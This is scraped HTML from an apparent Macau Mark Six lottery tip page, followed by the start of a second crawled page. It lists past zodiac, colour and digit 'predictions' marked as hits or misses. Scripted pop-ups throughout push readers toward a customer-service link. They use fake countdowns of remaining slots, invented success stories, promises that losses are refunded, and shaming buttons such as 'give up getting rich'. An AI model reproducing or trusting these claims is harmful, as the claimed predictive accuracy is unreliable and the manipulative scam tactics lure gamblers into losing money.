<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'' style='text-decoration: none; background-color: #FFFF00'><font color='#FF0000'>极品24码资料仅剩<span class='redbag-down' total='628'></span>份,请联系"+pt.name+"客服领料<br>把握每期,全网最佳,值得关注。<br>负责人告诉大家；接下来更精彩<br>选择很重要,资料准确度大家有目共睹。<br></font></a>")</script></td></tr><!--->


<!--
 <tr><td><font size="4">
<font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>点击注册领取精准24码中特公式,<br>你也能成为六合高手,"+pt.name+""+pt.domain+"</a>")</script></span></font></td></tr><!---->

<!-- <tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>我来自"+pt.name+"的目标，带你们赚更多的钱<br>也希望你们继续帮我的资料分享给你们身边的人<br>领取绝版24码中特公式，能让你轻松下注赢钱</a>")</script></td></tr><!--  -->




<table class="lhdh">


<td style="background-color: #E5E4E2" height="25">尝试后可能会放弃，但千万不能放弃尝试。</td>

</table>








<table class="lhdh">
<tr><th>澳门六合大亨<font style="text-shadow: -1px 0 #888, 0 1px #808080, 1px 0 #f00, 0 -1px rgba(0,0,0,0.2);"><font color="#00FFFF">『左右中特』</font></font>9705888.com</th></tr> 




<tr><td>013期:<font color="#FF0000">左右中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">左肖</span>】</font>开:<font color="#FF0000">蛇01准</font></td></tr><!--  -->
<tr><td>014期:<font color="#FF0000">左右中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">左肖</span>】</font>开:<font color="#FF0000">龙26准</font></td></tr><!--  -->
<tr><td>015期:<font color="#FF0000">左右中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">右肖</span>】</font>开:<font color="#FF0000">猪31准</font></td></tr><!--  -->
<tr><td>016期:<font color="#FF0000">左右中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">左肖</span>】</font>开:<font color="#FF0000">鼠06准</font></td></tr><!--  -->
<tr><td>017期:<font color="#FF0000">左右中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">右肖</span>】</font>开:<font color="#FF0000">狗32准</font></td></tr>
<tr><td>018期:<font color="#FF0000">左右中特</font><font color="#0000FF">【左肖】</font>开:<font color="#FF0000">發00准</font></td></tr>




<!--
 <tr><td>157期:<font color="#FF0000">左右中特</font><font color="#0000FF">【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><button class='lq'>领取</button></a>")</script>】</font>开:<font color="#FF0000">發00准</font></td></tr><!--  -->
<!--  -->

<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

table.hs4 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs4 td:nth-child(odd) {
width: 41%;
}
}  
</style>


<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script>
</td></tr>
</table>

<table class="hs4" style="background-color: #e8ecde;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table>

<!---->


<!--
<tr><td style="padding: 2px 3px;line-height: 20px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>一份好的资料不需要太多华丽的语言，<br>要说的都在料里面了,共同目标实现富翁梦想<br>绝版左右中特仅剩<span class='redbag-down' total='585'></span>份,请联系"+pt.name+"客服</a>")</script></td></tr><!--  -->

<!---
<tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>点击注册领取精准左右中特公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></td></tr><!---->

<!---<tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>你们确定还要继续观看吗？<br>看着别人赚钱？那感觉得多痛苦啊<br>是吧,来吧,跟起来,幸福从此到来！<br>赶紧点击联系"+pt.name+"客服领取左右公式</a>")</script></td></tr>

<!---->
                	
                <!--
                	<tr>
                    <td height="33" align="center">
					<font color="#FF0000" size="3">
					<span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'' style='text-decoration: none; background-color: #FFFF00'><font color='#FF0000'>资料信心无连错，隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='200'></span>份<br>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧</font></a>")</script></span></font></td>
                	</tr> <!---->

   <table class="lhdh">
      

<tr><td style="font-size:14pt;"><font color="#008000">左肖:牛鼠鸡猴蛇龙</font>✦<font color="#FF33CC">右肖:虎猪狗羊马兔</font></td></tr>

<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">踏平坎坷成大道.推倒障碍成浮桥.熬过黑暗是黎明！</marquee></td>

</table>


<script src="https://otc.edgozy.com/assets/lucky_lotto.js"></script>


<table class="lhdh">
<tr><th>澳门六合大亨<font style="text-shadow: -1px 0 #888, 0 1px #808080, 1px 0 #f00, 0 -1px rgba(0,0,0,0.2);"><font color="#00FFFF">『平特四肖』</font></font>9705888.com</th></tr> 



<tr><td>004期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">羊</span>牛<span style="background-color: #FFFF00">猴鸡</span>】</font><font color="#FF0000">开:3个</font></td></tr><!--  -->
<tr><td>005期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">猪狗牛</span>虎】</font><font color="#FF0000">开:3个</font></td></tr><!--  -->
<tr><td>006期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">蛇</span>马<span style="background-color: #FFFF00">猴</span>猪】</font><font color="#FF0000">开:2个</font></td></tr><!--  -->
<tr><td>007期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">鸡</span>鼠马<span style="background-color: #FFFF00">虎</span>】</font><font color="#FF0000">开:2个</font></td></tr><!--  -->
<tr><td>008期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">马</span>羊猴鼠】</font><font color="#FF0000">开:1个</font></td></tr><!--  -->
<tr><td>009期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【狗<span style="background-color: #FFFF00">鼠</span>马<span style="background-color: #FFFF00">虎</span>】</font><font color="#FF0000">开:2个</font></td></tr><!--  -->
<tr><td>010期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【鸡虎<span style="background-color: #FFFF00">龙</span>猪】</font><font color="#FF0000">开:1个</font></td></tr><!--  -->
<tr><td>011期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">马猪猴羊</span>】</font><font color="#FF0000">开:4个</font></td></tr><!--  -->
<tr><td>012期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【兔<span style="background-color: #FFFF00">狗</span>鼠<span style="background-color: #FFFF00">龙</span>】</font><font color="#FF0000">开:2个</font></td></tr><!--  -->
<tr><td>013期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【牛<span style="background-color: #FFFF00">鼠</span>虎<span style="background-color: #FFFF00">兔</span>】</font><font color="#FF0000">开:2个</font></td></tr><!--  -->
<tr><td>014期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【羊兔牛猴】</font><font color="#FF0000">开:0个</font></td></tr><!--  -->
<tr><td>015期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">鸡</span>牛蛇虎】</font><font color="#FF0000">开:1个</font></td></tr><!--  -->
<tr><td>016期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">马猴鼠</span>猪】</font><font color="#FF0000">开:3个</font></td></tr><!--  -->
<tr><td>017期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">猪鸡</span>猴羊】</font><font color="#FF0000">开:2个</font></td></tr>
<tr><td>018期:<font color="#FF0000">平特四肖</font><font color="#0000FF">【羊兔狗龙】</font><font color="#FF0000">开:n个</font></td></tr>





<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">别人的眼光不重要，把事情做成什么样子才重要。</marquee></td>

</table>



<table class="lhdh">
<tr><th>澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『五尾中特』</font>9705888.com</th></tr> 




<tr><td>016期:<font color="#FF0000">五尾</font><font color="#0000FF">【2.4.5.<span style="background-color: #FFFF00">6</span>.7】</font>开:<font color="#FF0000">鼠06准</font></td></tr><!--  --><!--->
<tr><td>017期:<font color="#FF0000">五尾</font><font color="#0000FF">【1.3.4.6.9】</font>开:<font color="#FF0000">狗32</font><font color="#808080">错</font></td></tr>
<tr><td>018期:<font color="#FF0000">五尾</font><font color="#0000FF">【1.2.3.5.6】</font>开:<font color="#FF0000">發00准</font></td></tr><!--  --><!--->








<!--
<tr><td><script>document.write(am_no);</script>期:<font color="#FF0000">五尾</font><font color="#0000FF">【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><font color='#808000'></font><phucl><font class='colors'>点击领取</phuc1></font></a>")</script>】</font>开:<font color="#FF0000">發00准</font></b></td></tr><!--  -->
<!--->

<!--话术6啊啊啊啊
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu6 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu6 {
    animation:.5s infinite effectScale
}
.buxiang6 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
table.hs6 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs6 td:nth-child(odd) {
width: 41%;
}
} 
</style>

<table style="background-color: #deece299;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800000'>看到这么准的资料</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#400080'>别人点一下就中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你点半天都没动</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#7c0080'>❓到底是怕中？还是怕真的翻身太快？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>✅红包资料只发50人，名额随时清空</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉 [马上领取，试一次]</font></a>")</script>
</td></tr>
</table>

<table class="hs6" style="background-color: #deece299;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang6'>不想翻身</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#f95700;display:inline-block;border-radius:8px'><button class='lingqu6'>立刻跟上连中计划</button></a>")</script></font></td></tr>
</table>

<!---->

  <!--
  <tr><td style="line-height:normal"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>点击注册领取精准五尾中特公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></td></tr><!--  -->


<!--话术2
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料 + 红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdee875;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table>
-->


<!--
<tr><td style="line-height: 25px;"><span style="font-size: 12pt"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lj-lq'>猛料百分百无连错,隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服,点击领取限量资料仅剩<span class='redbag-down' total='190'></span>份<br>"+pt.name+"高赔率好口碑,站长推荐全程担保大额无忧</a>")</script>
	</span></td></tr>


 <!--<tr><td style="line-height:25px;color:#ff0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'>💥六合天天开💥资料天天带💥<br>旗开得胜，气势如虹，拿下开门红<br>点击"+pt.name+"注册领取精准五尾公式<br>🤍"+pt.name+pt.domain+"🤍</font></span></a>")</script></td></tr><!--a-->			


<!-- <tr><td style="line-height:25px;color:#ff0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'>点击注册领取精准********公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</font></span></a>")</script></td></tr><!--a-->			




<!--<tr><td><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>机会总是一步一步向你身边逼近.<br>把握好了，成功就是属于你的!<br>本期五尾资料，请联系"+pt.name+"客服领料！<br>绝版猛料仅剩<span class='redbag-down' total='558'></span>份，请广大彩民速来领取！</font></a>")</script></span></font><br></td></tr><!--a-->
<!-- <tr><td style="padding: 2px 3px;line-height: 20px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>一份好的资料不需要太多华丽的语言，<br>要说的都在料里面了,共同目标实现富翁梦想<br>绝版五尾中特仅剩<span class='redbag-down' total='620'></span>份,请联系"+pt.name+"客服</a>")</script></td></tr><!--  -->


<table class="lhdh">


<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">高手自在人间，财富就是在身边，懂得聆听身边的人和事的人才能做到万人瞩目的哪一步！</marquee></td>


</table>




<style>

.baby-tit img { width: 100%; height: auto;}
    .baby { font-size: 16px; line-height: 1.6; color: #333; background: #ffffff;overflow: hidden;}
    .baby p { margin: 0; padding: 0;}
    .baby a { color: inherit;}
    .baby ul {*zoom:1; margin: 0; padding: 0; list-style: none;}
    .baby ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
    .baby ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 14px #eee;height: 45px;font-weight:700;}
    .baby ul li a { padding:05px 10px; display: block; background: hsl(0, 0%, 95%);border: 1px solid #d23030;border-radius: 10px;display:flex;justify-content:center;line-height:32px;}
    .baby ul li a:hover { background: #E0B0FF;}
    .baby .baby-img { float: left; margin-right: 8px;}
    .baby .baby-img img { width: 30px; height: 30px; border-radius: 50%;}
    .baby .baby-txt2 { font-size: 16px; color: #008B8B;}
    @media screen and (max-width:600px){.baby ul li { width: 100%;}
    }
	.baby img{	height:20px;width:20px;vertical-align: middle;display: inherit;}
</style>

<table class="lhdh">
<tr><th style="font-size:13pt;">澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『广告赞助商』</font>9705888.com</th></tr></table> 
	
	
<script>load_link3();</script>




<table class="lhdh" width="100%">
<tr><th>澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『两波中特』</font>9705888.com</th></tr> 



<tr><td>003期:<font color="#FF0000">两波中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">蓝</span>红】</font>开:<font color="#FF0000">鸡09准</font></td></tr><!--  -->
<tr><td>004期:<font color="#FF0000">两波中特</font><font color="#0000FF">【绿<span style="background-color: #FFFF00">红</span>】</font>开:<font color="#FF0000">鸡45准</font></td></tr><!--  -->
<tr><td>005期:<font color="#FF0000">两波中特</font><font color="#0000FF">【红<span style="background-color: #FFFF00">绿</span>】</font>开:<font color="#FF0000">猪43准</font></td></tr><!--  -->
<tr><td>006期:<font color="#FF0000">两波中特</font><font color="#0000FF">【蓝<span style="background-color: #FFFF00">红</span>】</font>开:<font color="#FF0000">蛇13准</font></td></tr><!--  -->
<tr><td>007期:<font color="#FF0000">两波中特</font><font color="#0000FF">【红<span style="background-color: #FFFF00">蓝</span>】</font>开:<font color="#FF0000">牛41准</font></td></tr><!--  -->
<tr><td>008期:<font color="#FF0000">两波中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">绿</span>红】</font>开:<font color="#FF0000">鸡21准</font></td></tr><!--  -->
<tr><td>009期:<font color="#FF0000">两波中特</font><font color="#0000FF">【红蓝】</font>开:<font color="#FF0000">虎28</font><font color="#808080">错</font></td></tr><!--  -->
<tr><td>010期:<font color="#FF0000">两波中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">绿</span>蓝】</font>开:<font color="#FF0000">兔27准</font></td></tr><!--  -->
<tr><td>011期:<font color="#FF0000">两波中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">绿</span>红】</font>开:<font color="#FF0000">羊11准</font></td></tr><!--  -->
<tr><td>012期:<font color="#FF0000">两波中特</font><font color="#0000FF">【红<span style="background-color: #FFFF00">绿</span>】</font>开:<font color="#FF0000">羊11准</font></td></tr><!--  -->
<tr><td>013期:<font color="#FF0000">两波中特</font><font color="#0000FF">【蓝<span style="background-color: #FFFF00">红</span>】</font>开:<font color="#FF0000">蛇01准</font></td></tr><!--  -->
<tr><td>014期:<font color="#FF0000">两波中特</font><font color="#0000FF">【红<span style="background-color: #FFFF00">蓝</span>】</font>开:<font color="#FF0000">龙26准</font></td></tr><!--  -->
<tr><td>015期:<font color="#FF0000">两波中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">蓝</span>绿】</font>开:<font color="#FF0000">猪31准</font></td></tr><!--  -->
<tr><td>016期:<font color="#FF0000">两波中特</font><font color="#0000FF">【红蓝】</font>开:<font color="#FF0000">鼠06</font><font color="#808080">错</font></td></tr><!--  -->
<tr><td>017期:<font color="#FF0000">两波中特</font><font color="#0000FF">【蓝红】</font>开:<font color="#FF0000">狗32</font><font color="#808080">错</font></td></tr>
<tr><td>018期:<font color="#FF0000">两波中特</font><font color="#0000FF">【绿红】</font>开:<font color="#FF0000">發00准</font></td></tr>






                                                                  
<tr><td style="line-height:20px;font-size:10pt;"><font color="#FF0000">红波01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
	<font color="#0000FF">蓝波03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48</font><br>
	<font color="#006600">绿波05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49</font></td></tr>


<td style="background-color: #E5E4E2" height="25">说得美，夸得大，不如让实力来说话。</td>

</table>





<table class="lhdh">
<tr><th>澳门六合大亨<font color="#00FF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『三行中特』</font>9705888.com</th></tr> 




<tr><td height="33">007期:<font color="#FF0000">三行中特</font><font color="#0000FF">【水<span style="background-color: #FFFF00">金</span>土】</font>开:<font color="#FF0000">牛41准</font></td></tr><!--  -->
<tr><td height="33">008期:<font color="#FF0000">三行中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">水</span>土火】</font>开:<font color="#FF0000">鸡21准</font></td></tr><!--  -->
<tr><td height="33">009期:<font color="#FF0000">三行中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">土</span>火木】</font>开:<font color="#FF0000">虎28准</font></td></tr><!--  -->
<tr><td height="33">010期:<font color="#FF0000">三行中特</font><font color="#0000FF">【火木<span style="background-color: #FFFF00">土</span>】</font>开:<font color="#FF0000">兔27准</font></td></tr><!--  -->
<tr><td height="33">011期:<font color="#FF0000">三行中特</font><font color="#0000FF">【木火水】</font>开:<font color="#FF0000">羊11</font><font color="#808080">错</font></td></tr><!--  -->
<tr><td height="33">012期:<font color="#FF0000">三行中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">金</span>木火】</font>开:<font color="#FF0000">羊11准</font></td></tr><!--  -->
<tr><td height="33">013期:<font color="#FF0000">三行中特</font><font color="#0000FF">【金<span style="background-color: #FFFF00">火</span>土】</font>开:<font color="#FF0000">蛇01准</font></td></tr><!--  -->
<tr><td height="33">014期:<font color="#FF0000">三行中特</font><font color="#0000FF">【火<span style="background-color: #FFFF00">金</span>木】</font>开:<font color="#FF0000">龙26准</font></td></tr><!--  -->
<tr><td height="33">015期:<font color="#FF0000">三行中特</font><font color="#0000FF">【<span style="background-color: #FFFF00">火</span>木水】</font>开:<font color="#FF0000">猪31准</font></td></tr><!--  -->
<tr><td height="33">016期:<font color="#FF0000">三行中特</font><font color="#0000FF">【金水<span style="background-color: #FFFF00">土</span>】</font>开:<font color="#FF0000">鼠06准</font></td></tr><!--  -->
<tr><td height="33">017期:<font color="#FF0000">三行中特</font><font color="#0000FF">【土木水】</font>开:<font color="#FF0000">狗32</font><font color="#808080">错</font></td></tr>
<tr><td height="33">018期:<font color="#FF0000">三行中特</font><font color="#0000FF">【金水木】</font>开:<font color="#FF0000">發00准</font></td></tr>




<tr>
	<td align="center" style="line-height:22px" bgcolor="#FFFFFF">
					<span style="font-size: 13pt; font-weight:700">
					<font color="#000080">
 金:<font style="color:#0000FF">03,04,11,12,25,26,33,34,41,42</font>🤑🤑</br>
 木:<font style="color:#0000FF">07,08,15,16,23,24,37,38,45,46</font>🤑🤑</br>
 水:<font style="color:#0000FF">13,14,21,22,29,30,43,44</font>🤑🤑🤑🤑</br>
 火:<font style="color:#0000FF">01,02,09,10,17,18,31,32,39,40,47,48</font></br>
 土:<font style="color:#0000FF">05,06,19,20,27,28,35,36,49</font>🤑🤑🤑</td></tr>


<td style="background-color: #E5E4E2" height="25">走过南，闯过北，不看本料绝后悔。</td>


</table>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0182n.w7l7qbtwqd.cyou/2.html
body_size: 13930
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script>
var jy={siteid:"772496",type:"am5",groupid:"b",o:11,iframe:0}
</script>

<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<meta name="google" content="notranslate">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>澳门六合大亨</title>
<link rel="icon" href="https://vhimg1.edgozy.com/772496/money_22144.png" type="image/x-icon"/>
<link href="https://vhimg1.edgozy.com/772496/style123.css?2" rel="stylesheet" type="text/css">


<style type="text/css">
*{padding: 0;margin: 0}
a{text-decoration: none;}
</style>




<style>.tzBtn img,#pop_bg{display:none}#btnsb{line-height:29px;vertical-align:baseline;animation:scale 4s linear infinite;-webkit-animation:scale 2s infinite;position:relative;border-radius:10px;text-align:center;background:red;color:yellow;box-sizing:border-box;overflow:hidden;font-size:19px;font-weight:bold;margin-bot:1px;}@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}@keyframes scale{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}</style>

<style>
.gsb-list { font-size: 16px;}
.gsb-list ul {}
.gsb-list ul li { border-bottom: solid 1px #ddd;}
.gsb-list ul li:last-child { border-bottom: 0;}
.gsb-list ul li a { display: flex; align-items: center; padding: 5px;}
.gsb-list ul li .gsb-ico { margin-right: 10px;}
.gsb-list ul li .gsb-ico span { padding: 0 10px; text-align: center; color: #fff; display: inline-block; background: #367c00; border-radius: 5px;}
.gsb-list ul li .gsb-txt { flex: 1; font-size: 20px; font-weight: bold;}
.gsb-list ul li .gsb-zz { color: #888;}
@media screen and (max-width:800px) {
.gsb-list { font-size: 14px;}
.gsb-list ul li .gsb-ico span { padding: 0 6px;}
.gsb-list ul li .gsb-txt { font-size: 16px;}
}
</style>
<style type="text/css">
*{padding: 0;margin: 0}
a{text-decoration: none;}
img {vertical-align:middle;}	
</style>

<style>
table{background-color: #ffffFF;font-weight:700;font-family:微软雅黑;padding: 0px; margin: 0px;font-size:14pt;font-weight: bold;width:100%;border-collapse: collapse;border:1px solid #808080;text-align:center}
.lhdh th{color:#ffffff;background-size: 100% 45px;background-origin: padding-box;background-repeat: no-repeat;background-position: center center;background-image: url(https://vhimg1.edgozy.com/772496/biaotix.jpg);line-height:35px;font-size: 13pt;}
.th1::before {content: "澳门六合大亨";color="#ffffff"}
.lhdh td{font-family:微软雅黑;border: 1px solid #d6bfbfb5;border-collapse: collapse;line-height:30px;font-size:15pt;}
.lhdh td.co4{color: #0000FF;background-color: #0000ff;font-family:微软雅黑;border: 1px solid #d6bfbfb5;border-collapse: collapse;line-height:35px;font-size:14pt;}
@media screen and (max-width:750px)
</style>

<style>
td.co1 {width :22%; color: #ffffff;background-color: #000000;line-height:30px; font-size:12pt;}

td.co2 {width :58%; color: #ff0000;background-color: #ffffFF;line-height:30px; font-size:12pt;}

td.co3 {width :19%; color: #ffffff;background-color: #000000;line-height:30px; font-size:12pt;}
</style>

<style>
phucl {
background-image: linear-gradient(to top, #fef68a, #ffffff, #fff25a);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 14pt;
font-weight:700;
border-radius: 8px;
box-shadow:0px 0px 3px 2px #000000;color: #ff0000;}
.colors{background-image:url(https://vhimg1.edgozy.com/448817/images/102.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 14s infinite;
display:inline-block;
text-align:left}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}
}
f {
background-image: linear-gradient(to top, #fef68a, #ffffff, #fff25a);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 12pt;
font-weight:700;
border-radius: 8px;
